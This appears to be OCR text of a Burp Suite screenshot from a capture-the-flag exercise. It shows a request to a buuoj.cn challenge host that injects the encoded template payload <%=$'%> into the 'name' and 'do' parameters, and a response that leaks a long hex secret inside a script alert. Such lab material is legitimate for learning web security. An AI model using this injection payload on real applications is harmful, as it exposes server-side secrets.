 Burp 项目 Intruder Repeater 查看 帮助 Burp Suite专业版 v2025.3.1 - 临时项目 - licensed to Datch
仪表盘 目标 代理 Intruder Repeater Collaborator Sequencer 编码工具 对比工具 日志 Organizer 扩展 学习 搜索 设置
1
发送 取消 目标: http://5ee89da4-3748-433d-8394-ccddb526538e.node5.buuoj.cn HTTP/1
请求
美化 Raw Hex \n
1 GET /work?SECRET=&name=%3C%25%3D%24%27%25%3E&do=
%3C%25%3D%24%27%25%3E%20is%20working HTTP/1.1
2 Host: 5ee89da4-3748-433d-8394-ccddb526538e.node5.buuoj.cn
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/135.0.0.0 Safari/537.36
4 Accept: */*
5 Referer:
http://5ee89da4-3748-433d-8394-ccddb526538e.node5.buuoj.cn/shop?SECRE
T=&name=%3C%25%3D%24%27%25%3E&do=%3C%25%3D%24%27%25%3E%20is%20working
6 Accept-Encoding: gzip, deflate, br
7 Accept-Language: zh-CN,zh;q=0.9
8 Cookie: auth=
9 Connection: keep-alive
10
11
Search 0高亮
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Thu, 24 Apr 2025 16:02:36 GMT
4 Content-Type: text/html;charset=utf-8
5 Content-Length: 176
6 Connection: keep-alive
7 Set-Cookie: auth=
domain=5ee89da4-3748-433d-8394-ccddb526538e.node5.buuoj.cn; path=/;
HttpOnly
8 X-XSS-Protection: 1; mode=block
9 X-Content-Type-Options: nosniff
10 X-Frame-Options: SAMEORIGIN
11 Cache-Control: no-cache
12 Cache-Control: no-cache
13
14 <script>
alert(
'4eb7215558d02d53f8f5530a6173c91905448d8a4d70566080f68db14025f8f00ba
79ca763bf909fad17108621250ff2150f04503e9b447061149076a55a6fc3 workin
g successfully!')
</script>
Search 0高亮
Inspector
说明
Explanations
Custom actions
完成 716字节 | 1,029 mill
事件日志 (11) 所有问题 (2) 内存: 194.9MB